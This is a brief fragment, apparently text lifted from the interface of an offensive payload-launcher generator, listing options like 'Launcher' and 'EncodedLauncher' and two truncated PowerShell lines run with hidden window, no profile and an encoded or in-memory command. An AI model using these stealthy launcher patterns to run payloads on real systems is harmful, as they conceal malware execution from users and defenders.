 ParameterString
-Sta -Nop -Window Hidden
Generate
Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand